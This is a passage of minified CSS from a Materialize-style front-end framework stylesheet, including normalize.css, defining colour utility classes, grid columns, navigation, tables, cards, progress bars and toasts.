ffccbc!important}.deep-orange-text.text-lighten-4{color:#ffccbc!important}.deep-orange.lighten-3{background-color:#ffab91!important}.deep-orange-text.text-lighten-3{color:#ffab91!important}.deep-orange.lighten-2{background-color:#ff8a65!important}.deep-orange-text.text-lighten-2{color:#ff8a65!important}.deep-orange.lighten-1{background-color:#ff7043!important}.deep-orange-text.text-lighten-1{color:#ff7043!important}.deep-orange.darken-1{background-color:#f4511e!important}.deep-orange-text.text-darken-1{color:#f4511e!important}.deep-orange.darken-2{background-color:#e64a19!important}.deep-orange-text.text-darken-2{color:#e64a19!important}.deep-orange.darken-3{background-color:#d84315!important}.deep-orange-text.text-darken-3{color:#d84315!important}.deep-orange.darken-4{background-color:#bf360c!important}.deep-orange-text.text-darken-4{color:#bf360c!important}.deep-orange.accent-1{background-color:#ff9e80!important}.deep-orange-text.text-accent-1{color:#ff9e80!important}.deep-orange.accent-2{background-color:#ff6e40!important}.deep-orange-text.text-accent-2{color:#ff6e40!important}.deep-orange.accent-3{background-color:#ff3d00!important}.deep-orange-text.text-accent-3{color:#ff3d00!important}.deep-orange.accent-4{background-color:#dd2c00!important}.deep-orange-text.text-accent-4{color:#dd2c00!important}.brown{background-color:#795548!important}.brown-text{color:#795548!important}.brown.lighten-5{background-color:#efebe9!important}.brown-text.text-lighten-5{color:#efebe9!important}.brown.lighten-4{background-color:#d7ccc8!important}.brown-text.text-lighten-4{color:#d7ccc8!important}.brown.lighten-3{background-color:#bcaaa4!important}.brown-text.text-lighten-3{color:#bcaaa4!important}.brown.lighten-2{background-color:#a1887f!important}.brown-text.text-lighten-2{color:#a1887f!important}.brown.lighten-1{background-color:#8d6e63!important}.brown-text.text-lighten-1{color:#8d6e63!important}.brown.darken-1{background-color:#6d4c41!important}.brown-text.text-darken-1{color:#6d4c41!important}.brown.darken-2{background-color:#5d4037!important}.brown-text.text-darken-2{color:#5d4037!important}.brown.darken-3{background-color:#4e342e!important}.brown-text.text-darken-3{color:#4e342e!important}.brown.darken-4{background-color:#3e2723!important}.brown-text.text-darken-4{color:#3e2723!important}.blue-grey{background-color:#607d8b!important}.blue-grey-text{color:#607d8b!important}.blue-grey.lighten-5{background-color:#eceff1!important}.blue-grey-text.text-lighten-5{color:#eceff1!important}.blue-grey.lighten-4{background-color:#cfd8dc!important}.blue-grey-text.text-lighten-4{color:#cfd8dc!important}.blue-grey.lighten-3{background-color:#b0bec5!important}.blue-grey-text.text-lighten-3{color:#b0bec5!important}.blue-grey.lighten-2{background-color:#90a4ae!important}.blue-grey-text.text-lighten-2{color:#90a4ae!important}.blue-grey.lighten-1{background-color:#78909c!important}.blue-grey-text.text-lighten-1{color:#78909c!important}.blue-grey.darken-1{background-color:#546e7a!important}.blue-grey-text.text-darken-1{color:#546e7a!important}.blue-grey.darken-2{background-color:#455a64!important}.blue-grey-text.text-darken-2{color:#455a64!important}.blue-grey.darken-3{background-color:#37474f!important}.blue-grey-text.text-darken-3{color:#37474f!important}.blue-grey.darken-4{background-color:#263238!important}.blue-grey-text.text-darken-4{color:#263238!important}.grey{background-color:#9e9e9e!important}.grey-text{color:#9e9e9e!important}.grey.lighten-5{background-color:#fafafa!important}.grey-text.text-lighten-5{color:#fafafa!important}.grey.lighten-4{background-color:#f5f5f5!important}.grey-text.text-lighten-4{color:#f5f5f5!important}.grey.lighten-3{background-color:#eee!important}.grey-text.text-lighten-3{color:#eee!important}.grey.lighten-2{background-color:#e0e0e0!important}.grey-text.text-lighten-2{color:#e0e0e0!important}.grey.lighten-1{background-color:#bdbdbd!important}.grey-text.text-lighten-1{color:#bdbdbd!important}.grey.darken-1{background-color:#757575!important}.grey-text.text-darken-1{color:#757575!important}.grey.darken-2{background-color:#616161!important}.grey-text.text-darken-2{color:#616161!important}.grey.darken-3{background-color:#424242!important}.grey-text.text-darken-3{color:#424242!important}.grey.darken-4{background-color:#212121!important}.grey-text.text-darken-4{color:#212121!important}.black{background-color:#000!important}.black-text{color:#000!important}.white{background-color:#fff!important}.white-text{color:#fff!important}.transparent{background-color:transparent!important}.transparent-text{color:transparent!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}ul{padding:0;list-style-type:none}ul.browser-default,ul.browser-default li{list-style-type:initial}ul li{list-style-type:none}a{color:inherit;text-decoration:none;-webkit-tap-highlight-color:transparent}.valign-wrapper{display:flex;align-items:center}.valign-wrapper .valign{display:block}.clearfix{clear:both}.z-depth-0{box-shadow:none!important}.btn,.btn-floating,.btn-large,.card,.card-panel,.collapsible,.dropdown-content,.side-nav,.toast,.z-depth-1,nav{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.btn-floating:hover,.btn-large:hover,.btn:hover,.z-depth-1-half{box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15)}.z-depth-2{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.z-depth-3{box-shadow:0 12px 15px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19)}.modal,.popup,.select__elements,.z-depth-4{box-shadow:0 16px 28px 0 rgba(0,0,0,.22),0 25px 55px 0 rgba(0,0,0,.21)}.z-depth-5{box-shadow:0 27px 24px 0 rgba(0,0,0,.2),0 40px 77px 0 rgba(0,0,0,.22)}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.divider{height:1px;overflow:hidden;background-color:#e0e0e0}blockquote{margin:20px 0;padding-left:1.5rem;border-left:5px solid #455a64}i{line-height:inherit}i.left{float:left;margin-right:15px}i.right{float:right;margin-left:15px}i.tiny{font-size:1rem}i.small{font-size:2rem}i.medium{font-size:4rem}i.large{font-size:6rem}img.responsive-img,video.responsive-video{max-width:100%;height:auto}.pagination li{display:inline-block;border-radius:2px;text-align:center;vertical-align:top;height:30px}.pagination li a{color:#444;display:inline-block;font-size:1.2rem;padding:0 10px;line-height:30px}.pagination li.active a{color:#fff}.pagination li.active{background-color:#dedede}.pagination li.disabled a{cursor:default;color:#999}.pagination li i{font-size:2rem}.pagination li.pages ul li{display:inline-block;float:none}@media only screen and (max-width:992px){.pagination{width:100%}.pagination li.next,.pagination li.prev{width:10%}.pagination li.pages{width:80%;overflow:hidden;white-space:nowrap}}.breadcrumb{font-size:18px;color:rgba(255,255,255,.7)}.breadcrumb [class*=mdi-],.breadcrumb [class^=mdi-],.breadcrumb i,.breadcrumb i.material-icons{display:inline-block;float:left;font-size:24px}.breadcrumb:before{content:'\E5CC';color:rgba(255,255,255,.7);vertical-align:top;display:inline-block;font-family:'Material Icons';font-weight:400;font-style:normal;font-size:25px;margin:0 10px 0 8px;-webkit-font-smoothing:antialiased}.breadcrumb:first-child:before{display:none}.breadcrumb:last-child{color:#fff}.parallax-container{position:relative;overflow:hidden;height:500px}.parallax{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.parallax img{display:none;position:absolute;left:50%;bottom:0;min-width:100%;min-height:100%;transform:translate3d(0,0,0);transform:translateX(-50%)}.pin-bottom,.pin-top{position:relative}.pinned{position:fixed!important}ul.staggered-list li{opacity:0}.fade-in{opacity:0;transform-origin:0 50%}@media only screen and (max-width:600px){.hide-on-small-and-down,.hide-on-small-only{display:none!important}}@media only screen and (max-width:992px){.hide-on-med-and-down{display:none!important}}@media only screen and (min-width:601px){.hide-on-med-and-up{display:none!important}}@media only screen and (min-width:600px) and (max-width:992px){.hide-on-med-only{display:none!important}}@media only screen and (min-width:993px){.hide-on-large-only{display:none!important}}@media only screen and (min-width:993px){.show-on-large{display:block!important}}@media only screen and (min-width:600px) and (max-width:992px){.show-on-medium{display:block!important}}@media only screen and (max-width:600px){.show-on-small{display:block!important}}@media only screen and (min-width:601px){.show-on-medium-and-up{display:block!important}}@media only screen and (max-width:992px){.show-on-medium-and-down{display:block!important}}@media only screen and (max-width:600px){.center-on-small-only{text-align:center}}footer.page-footer{padding-top:20px;background-color:#2196f3;width:100%}footer.page-footer .footer-copyright{overflow:hidden;height:50px;line-height:50px;color:rgba(255,255,255,.8);background-color:rgba(51,51,51,.08)}table,td,th{border:none}table{width:100%;display:table}table.bordered>tbody>tr,table.bordered>thead>tr{border-bottom:1px solid #d0d0d0}table.striped>tbody>tr:nth-child(odd){background-color:#f2f2f2}table.striped>tbody>tr>td{border-radius:0}table.highlight>tbody>tr{transition:background-color .25s ease}table.highlight>tbody>tr:hover{background-color:#f2f2f2}table.centered tbody tr td,table.centered thead tr th{text-align:center}thead{border-bottom:1px solid #d0d0d0}td,th{padding:15px 5px;display:table-cell;text-align:left;vertical-align:middle;border-radius:2px}@media only screen and (max-width:992px){table.responsive-table{width:100%;border-collapse:collapse;border-spacing:0;display:block;position:relative}table.responsive-table td:empty:before{content:'\00a0'}table.responsive-table td,table.responsive-table th{margin:0;vertical-align:top}table.responsive-table th{text-align:left}table.responsive-table thead{display:block;float:left}table.responsive-table thead tr{display:block;padding:0 10px 0 0}table.responsive-table thead tr th::before{content:"\00a0"}table.responsive-table tbody{display:block;width:auto;position:relative;overflow-x:auto;white-space:nowrap}table.responsive-table tbody tr{display:inline-block;vertical-align:top}table.responsive-table th{display:block;text-align:right}table.responsive-table td{display:block;min-height:1.25em;text-align:left}table.responsive-table tr{padding:0 10px}table.responsive-table thead{border:0;border-right:1px solid #d0d0d0}table.responsive-table.bordered th{border-bottom:0;border-left:0}table.responsive-table.bordered td{border-left:0;border-right:0;border-bottom:0}table.responsive-table.bordered tr{border:0}table.responsive-table.bordered tbody tr{border-right:1px solid #d0d0d0}}.collection{margin:.5rem 0 1rem 0;border:1px solid #e0e0e0;border-radius:2px;overflow:hidden;position:relative}.collection .collection-item{background-color:#fff;line-height:1.5rem;padding:10px 20px;margin:0;border-bottom:1px solid #e0e0e0}.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative}.collection .collection-item.avatar .circle{position:absolute;width:42px;height:42px;overflow:hidden;left:15px;display:inline-block;vertical-align:middle}.collection .collection-item.avatar i.circle{font-size:18px;line-height:42px;color:#fff;background-color:#999;text-align:center}.collection .collection-item.avatar .title{font-size:16px}.collection .collection-item.avatar p{margin:0}.collection .collection-item.avatar .secondary-content{position:absolute;top:16px;right:16px}.collection .collection-item:last-child{border-bottom:none}.collection .collection-item.active,.collection input:-webkit-autofill+label.collection-item{background-color:#000;color:#8c8c8c}.collection .collection-item.active .secondary-content,.collection input:-webkit-autofill+label.collection-item .secondary-content{color:#fff}.collection a.collection-item{display:block;transition:.25s;color:#000}.collection a.collection-item:not(.active):hover{background-color:#ddd}.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px}.collection.with-header .collection-item{padding-left:30px}.collection.with-header .collection-item.avatar{padding-left:72px}.secondary-content{float:right;color:#000}.collapsible .collection{margin:0;border:none}span.badge{min-width:3rem;padding:0 6px;text-align:center;font-size:1rem;line-height:inherit;color:#757575;position:absolute;right:15px;box-sizing:border-box}span.badge.new{font-weight:300;font-size:.8rem;color:#fff;background-color:#000;border-radius:2px}span.badge.new:after{content:" new"}span.badge[data-badge-caption]::after{content:" " attr(data-badge-caption)}nav ul a span.badge{position:static;margin-left:4px;line-height:0}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.progress{position:relative;height:4px;display:block;width:100%;background-color:#666;border-radius:2px;margin:.5rem 0 1rem 0;overflow:hidden}.progress .determinate{position:absolute;top:0;left:0;bottom:0;background-color:#000;transition:width .3s linear}.progress .indeterminate{background-color:#000}.progress .indeterminate:before{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right;-webkit-animation:indeterminate 2.1s cubic-bezier(.65,.815,.735,.395) infinite;animation:indeterminate 2.1s cubic-bezier(.65,.815,.735,.395) infinite}.progress .indeterminate:after{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right;-webkit-animation:indeterminate-short 2.1s cubic-bezier(.165,.84,.44,1) infinite;animation:indeterminate-short 2.1s cubic-bezier(.165,.84,.44,1) infinite;-webkit-animation-delay:1.15s;animation-delay:1.15s}@-webkit-keyframes indeterminate{0%{left:-35%;right:100%}60%{left:100%;right:-90%}100%{left:100%;right:-90%}}@keyframes indeterminate{0%{left:-35%;right:100%}60%{left:100%;right:-90%}100%{left:100%;right:-90%}}@-webkit-keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}100%{left:107%;right:-8%}}@keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}100%{left:107%;right:-8%}}.hide{display:none!important}.left-align{text-align:left}.right-align{text-align:right}.center,.center-align{text-align:center}.left{float:left!important}.right{float:right!important}.no-select,input[type=range],input[type=range]+.thumb{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.circle{border-radius:50%}.center-block{display:block;margin-left:auto;margin-right:auto}.truncate{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.no-padding{padding:0!important}.material-icons{text-rendering:optimizeLegibility;font-feature-settings:'liga'}.container{margin:0 auto;max-width:1280px;width:90%}@media only screen and (min-width:601px){.container{width:85%}}@media only screen and (min-width:993px){.container{width:70%}}.container .row{margin-left:-.75rem;margin-right:-.75rem}.section{padding-top:1.2rem;padding-bottom:1.2rem}.section.no-pad{padding:0}.section.no-pad-bot{padding-bottom:0}.section.no-pad-top{padding-top:0}.row{margin-left:auto;margin-right:auto;margin-bottom:20px}.row:after{content:"";display:table;clear:both}.row .col{float:left;box-sizing:border-box;padding:0 .75rem;min-height:1px}.row .col[class*=pull-],.row .col[class*=push-]{position:relative}.row .col.s1{width:8.33333%;margin-left:auto;left:auto;right:auto}.row .col.s2{width:16.66667%;margin-left:auto;left:auto;right:auto}.row .col.s3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.s4{width:33.33333%;margin-left:auto;left:auto;right:auto}.row .col.s5{width:41.66667%;margin-left:auto;left:auto;right:auto}.row .col.s6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.s7{width:58.33333%;margin-left:auto;left:auto;right:auto}.row .col.s8{width:66.66667%;margin-left:auto;left:auto;right:auto}.row .col.s9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.s10{width:83.33333%;margin-left:auto;left:auto;right:auto}.row .col.s11{width:91.66667%;margin-left:auto;left:auto;right:auto}.row .col.s12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-s1{margin-left:8.33333%}.row .col.pull-s1{right:8.33333%}.row .col.push-s1{left:8.33333%}.row .col.offset-s2{margin-left:16.66667%}.row .col.pull-s2{right:16.66667%}.row .col.push-s2{left:16.66667%}.row .col.offset-s3{margin-left:25%}.row .col.pull-s3{right:25%}.row .col.push-s3{left:25%}.row .col.offset-s4{margin-left:33.33333%}.row .col.pull-s4{right:33.33333%}.row .col.push-s4{left:33.33333%}.row .col.offset-s5{margin-left:41.66667%}.row .col.pull-s5{right:41.66667%}.row .col.push-s5{left:41.66667%}.row .col.offset-s6{margin-left:50%}.row .col.pull-s6{right:50%}.row .col.push-s6{left:50%}.row .col.offset-s7{margin-left:58.33333%}.row .col.pull-s7{right:58.33333%}.row .col.push-s7{left:58.33333%}.row .col.offset-s8{margin-left:66.66667%}.row .col.pull-s8{right:66.66667%}.row .col.push-s8{left:66.66667%}.row .col.offset-s9{margin-left:75%}.row .col.pull-s9{right:75%}.row .col.push-s9{left:75%}.row .col.offset-s10{margin-left:83.33333%}.row .col.pull-s10{right:83.33333%}.row .col.push-s10{left:83.33333%}.row .col.offset-s11{margin-left:91.66667%}.row .col.pull-s11{right:91.66667%}.row .col.push-s11{left:91.66667%}.row .col.offset-s12{margin-left:100%}.row .col.pull-s12{right:100%}.row .col.push-s12{left:100%}@media only screen and (min-width:601px){.row .col.m1{width:8.33333%;margin-left:auto;left:auto;right:auto}.row .col.m2{width:16.66667%;margin-left:auto;left:auto;right:auto}.row .col.m3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.m4{width:33.33333%;margin-left:auto;left:auto;right:auto}.row .col.m5{width:41.66667%;margin-left:auto;left:auto;right:auto}.row .col.m6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.m7{width:58.33333%;margin-left:auto;left:auto;right:auto}.row .col.m8{width:66.66667%;margin-left:auto;left:auto;right:auto}.row .col.m9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.m10{width:83.33333%;margin-left:auto;left:auto;right:auto}.row .col.m11{width:91.66667%;margin-left:auto;left:auto;right:auto}.row .col.m12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-m1{margin-left:8.33333%}.row .col.pull-m1{right:8.33333%}.row .col.push-m1{left:8.33333%}.row .col.offset-m2{margin-left:16.66667%}.row .col.pull-m2{right:16.66667%}.row .col.push-m2{left:16.66667%}.row .col.offset-m3{margin-left:25%}.row .col.pull-m3{right:25%}.row .col.push-m3{left:25%}.row .col.offset-m4{margin-left:33.33333%}.row .col.pull-m4{right:33.33333%}.row .col.push-m4{left:33.33333%}.row .col.offset-m5{margin-left:41.66667%}.row .col.pull-m5{right:41.66667%}.row .col.push-m5{left:41.66667%}.row .col.offset-m6{margin-left:50%}.row .col.pull-m6{right:50%}.row .col.push-m6{left:50%}.row .col.offset-m7{margin-left:58.33333%}.row .col.pull-m7{right:58.33333%}.row .col.push-m7{left:58.33333%}.row .col.offset-m8{margin-left:66.66667%}.row .col.pull-m8{right:66.66667%}.row .col.push-m8{left:66.66667%}.row .col.offset-m9{margin-left:75%}.row .col.pull-m9{right:75%}.row .col.push-m9{left:75%}.row .col.offset-m10{margin-left:83.33333%}.row .col.pull-m10{right:83.33333%}.row .col.push-m10{left:83.33333%}.row .col.offset-m11{margin-left:91.66667%}.row .col.pull-m11{right:91.66667%}.row .col.push-m11{left:91.66667%}.row .col.offset-m12{margin-left:100%}.row .col.pull-m12{right:100%}.row .col.push-m12{left:100%}}@media only screen and (min-width:993px){.row .col.l1{width:8.33333%;margin-left:auto;left:auto;right:auto}.row .col.l2{width:16.66667%;margin-left:auto;left:auto;right:auto}.row .col.l3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.l4{width:33.33333%;margin-left:auto;left:auto;right:auto}.row .col.l5{width:41.66667%;margin-left:auto;left:auto;right:auto}.row .col.l6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.l7{width:58.33333%;margin-left:auto;left:auto;right:auto}.row .col.l8{width:66.66667%;margin-left:auto;left:auto;right:auto}.row .col.l9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.l10{width:83.33333%;margin-left:auto;left:auto;right:auto}.row .col.l11{width:91.66667%;margin-left:auto;left:auto;right:auto}.row .col.l12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-l1{margin-left:8.33333%}.row .col.pull-l1{right:8.33333%}.row .col.push-l1{left:8.33333%}.row .col.offset-l2{margin-left:16.66667%}.row .col.pull-l2{right:16.66667%}.row .col.push-l2{left:16.66667%}.row .col.offset-l3{margin-left:25%}.row .col.pull-l3{right:25%}.row .col.push-l3{left:25%}.row .col.offset-l4{margin-left:33.33333%}.row .col.pull-l4{right:33.33333%}.row .col.push-l4{left:33.33333%}.row .col.offset-l5{margin-left:41.66667%}.row .col.pull-l5{right:41.66667%}.row .col.push-l5{left:41.66667%}.row .col.offset-l6{margin-left:50%}.row .col.pull-l6{right:50%}.row .col.push-l6{left:50%}.row .col.offset-l7{margin-left:58.33333%}.row .col.pull-l7{right:58.33333%}.row .col.push-l7{left:58.33333%}.row .col.offset-l8{margin-left:66.66667%}.row .col.pull-l8{right:66.66667%}.row .col.push-l8{left:66.66667%}.row .col.offset-l9{margin-left:75%}.row .col.pull-l9{right:75%}.row .col.push-l9{left:75%}.row .col.offset-l10{margin-left:83.33333%}.row .col.pull-l10{right:83.33333%}.row .col.push-l10{left:83.33333%}.row .col.offset-l11{margin-left:91.66667%}.row .col.pull-l11{right:91.66667%}.row .col.push-l11{left:91.66667%}.row .col.offset-l12{margin-left:100%}.row .col.pull-l12{right:100%}.row .col.push-l12{left:100%}}nav{color:#fff;width:100%;height:56px;line-height:56px}nav a{color:#fff}nav [class*=mdi-],nav [class^=mdi-],nav i,nav i.material-icons{display:block;font-size:2rem;height:56px;line-height:56px}nav .nav-wrapper{position:relative;height:100%}@media only screen and (min-width:992px){nav a.button-collapse,nav a.sidenav-trigger{display:none}}nav .button-collapse,nav .sidenav-trigger{position:relative;z-index:1;height:56px}nav .button-collapse i,nav .sidenav-trigger i{font-size:2.7rem;height:56px;line-height:56px}nav .brand-logo{width:200px;text-align:center;color:#fff;font-size:2.1rem;padding:0;white-space:nowrap}nav .brand-logo.center{left:50%;transform:translateX(-50%)}nav .brand-logo.right{right:.5rem;padding:0}nav ul{margin:0}nav ul li{transition:background-color .3s;float:left;padding:0}nav ul li.active{background-color:rgba(0,0,0,.1)}nav ul a{transition:background-color .3s;font-size:1rem;color:#fff;display:block;padding:0 12px;cursor:pointer}nav ul a.btn,nav ul a.btn-flat,nav ul a.btn-floating,nav ul a.btn-large{margin-top:-2px;margin-left:15px;margin-right:15px}nav ul a:hover{background-color:rgba(0,0,0,.1)}nav ul.left{float:left}nav form{height:100%;border-top:10px solid #455a64;border-bottom:10px solid #455a64;background:#fff}nav .input-field{margin:0;height:100%}nav .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem}nav .input-field input:focus,nav .input-field input[type=date]:valid,nav .input-field input[type=email]:valid,nav .input-field input[type=password]:valid,nav .input-field input[type=text]:valid,nav .input-field input[type=url]:valid{border:none;box-shadow:none}nav .input-field label{top:-10px;left:0}nav .input-field label i{color:rgba(255,255,255,.7);transition:color .3s;color:#000}nav .input-field input:-webkit-autofill+label i,nav .input-field label.active i{color:#fff}nav .input-field input:-webkit-autofill+label,nav .input-field label.active{transform:translateY(0)}nav .input-field input[type=search]~.material-icons{top:-10px!important}.navbar-fixed{position:relative;height:56px;z-index:998}.navbar-fixed nav{position:fixed}@media only screen and (min-width:601px){nav,nav a.button-collapse,nav a.button-collapse i,nav a.sidenav-trigger i{height:56px;line-height:56px}.navbar-fixed{height:56px}}footer form{height:100%;border-top:10px solid #455a64;border-bottom:10px solid #455a64;background:#fff}footer .input-field{margin:0;height:100%}footer .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem}footer .input-field input:focus,footer .input-field input[type=date]:valid,footer .input-field input[type=email]:valid,footer .input-field input[type=password]:valid,footer .input-field input[type=text]:valid,footer .input-field input[type=url]:valid{border:none;box-shadow:none}footer .input-field label{top:0;left:0;height:100%}footer .input-field label i{color:rgba(255,255,255,.7);transition:color .3s;color:#000}footer .input-field input:-webkit-autofill+label i,footer .input-field label.active i{color:#fff}footer .input-field input:-webkit-autofill+label,footer .input-field label.active{transform:translateY(0)}.form-cont{height:64px}a{text-decoration:none}html{line-height:1.5;font-family:Roboto,sans-serif;font-weight:400;color:rgba(0,0,0,.87)}@media only screen and (min-width:0){html{font-size:15px}}@media only screen and (min-width:992px){html{font-size:15px}}@media only screen and (min-width:1200px){html{font-size:16px}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:1.602rem;line-height:130%;margin:.801rem 0 .6408rem 0}h2{font-size:1.424rem;line-height:130%;margin:.712rem 0 .5696rem 0}h3{font-size:1.266rem;line-height:130%;margin:.633rem 0 .5064rem 0}h4{font-size:1.2rem;line-height:120%;margin:.6rem 0 .48rem 0}h5{font-size:1.125rem;line-height:120%;margin:.5625rem 0 .45rem 0}h6{font-size:1rem;line-height:110%;margin:.5rem 0 .4rem 0}em{font-style:italic}strong{font-weight:500}small{font-size:75%}.light,footer.page-footer .footer-copyright{font-weight:300}.thin{font-weight:200}.flow-text{font-weight:300}@media only screen and (min-width:360px){.flow-text{font-size:1.2rem}}@media only screen and (min-width:390px){.flow-text{font-size:1.224rem}}@media only screen and (min-width:420px){.flow-text{font-size:1.248rem}}@media only screen and (min-width:450px){.flow-text{font-size:1.272rem}}@media only screen and (min-width:480px){.flow-text{font-size:1.296rem}}@media only screen and (min-width:510px){.flow-text{font-size:1.32rem}}@media only screen and (min-width:540px){.flow-text{font-size:1.344rem}}@media only screen and (min-width:570px){.flow-text{font-size:1.368rem}}@media only screen and (min-width:600px){.flow-text{font-size:1.392rem}}@media only screen and (min-width:630px){.flow-text{font-size:1.416rem}}@media only screen and (min-width:660px){.flow-text{font-size:1.44rem}}@media only screen and (min-width:690px){.flow-text{font-size:1.464rem}}@media only screen and (min-width:720px){.flow-text{font-size:1.488rem}}@media only screen and (min-width:750px){.flow-text{font-size:1.512rem}}@media only screen and (min-width:780px){.flow-text{font-size:1.536rem}}@media only screen and (min-width:810px){.flow-text{font-size:1.56rem}}@media only screen and (min-width:840px){.flow-text{font-size:1.584rem}}@media only screen and (min-width:870px){.flow-text{font-size:1.608rem}}@media only screen and (min-width:900px){.flow-text{font-size:1.632rem}}@media only screen and (min-width:930px){.flow-text{font-size:1.656rem}}@media only screen and (min-width:960px){.flow-text{font-size:1.68rem}}@media only screen and (max-width:360px){.flow-text{font-size:1.2rem}}.card-panel{transition:box-shadow .25s;padding:20px;margin:.5rem 0 1rem 0;border-radius:2px;background-color:#fff}.card{position:relative;margin:.5rem 0 1rem 0;background-color:#fff;transition:box-shadow .25s;border-radius:2px}.card .card-title{font-size:24px;font-weight:300}.card .card-title.activator{cursor:pointer}.card.large,.card.medium,.card.small{position:relative}.card.large .card-image,.card.medium .card-image,.card.small .card-image{max-height:60%;overflow:hidden}.card.large .card-image+.card-content,.card.medium .card-image+.card-content,.card.small .card-image+.card-content{max-height:40%}.card.large .card-content,.card.medium .card-content,.card.small .card-content{max-height:100%;overflow:hidden}.card.large .card-action,.card.medium .card-action,.card.small .card-action{position:absolute;bottom:0;left:0;right:0}.card.small{height:300px}.card.medium{height:400px}.card.large{height:500px}.card.horizontal{display:flex}.card.horizontal.large .card-image,.card.horizontal.medium .card-image,.card.horizontal.small .card-image{height:100%;max-height:none;overflow:visible}.card.horizontal.large .card-image img,.card.horizontal.medium .card-image img,.card.horizontal.small .card-image img{height:100%}.card.horizontal .card-image{max-width:50%}.card.horizontal .card-image img{max-width:100%;width:auto}.card.horizontal .card-stacked{display:flex;flex-direction:column;flex:1;position:relative}.card.horizontal .card-stacked .card-content{flex-grow:1}.card.sticky-action .card-action{z-index:2}.card.sticky-action .card-reveal{z-index:1;padding-bottom:64px}.card .card-image{position:relative}.card .card-image img{display:block;border-radius:2px 2px 0 0;position:relative;left:0;right:0;top:0;bottom:0;width:100%}.card .card-image .card-title{color:#fff;position:absolute;bottom:0;left:0;padding:20px}.card .card-content{padding:20px;border-radius:0 0 2px 2px}.card .card-content p{margin:0;color:inherit}.card .card-content .card-title{line-height:48px}.card .card-action{position:relative;background-color:inherit;border-top:1px solid rgba(160,160,160,.2);padding:20px}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating){color:#2497f3;margin-right:20px;transition:color .2s}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating):hover{opacity:.8}.card .card-reveal{padding:20px;position:absolute;background-color:#fff;width:100%;overflow-y:auto;top:100%;height:100%;z-index:3;display:none}.card .card-reveal .card-title{cursor:pointer;display:block}#toast-container{display:block;position:fixed;z-index:10000}@media only screen and (max-width:600px){#toast-container{min-width:100%;bottom:0}}@media only screen and (min-width:601px) and (max-width:992px){#toast-container{left:5%;bottom:7%;max-width:90%}}@media only screen and (min-width:993px){#toast-container{top:10%;right:7%;max-width:86%}}.toast{border-radius:2px;top:0;width:auto;clear:both;margin-top:10px;position:relative;max-width:100%;height:auto;min-height:48px;line-height:1.5em;word-break:break-all;background-color:#323232;padding:10px 25px;font-size:1.1rem;font-weight:300;color:#fff;display:flex;align-items:center;justify-content:space-between}.toast .btn,.toast .btn-flat,.toast 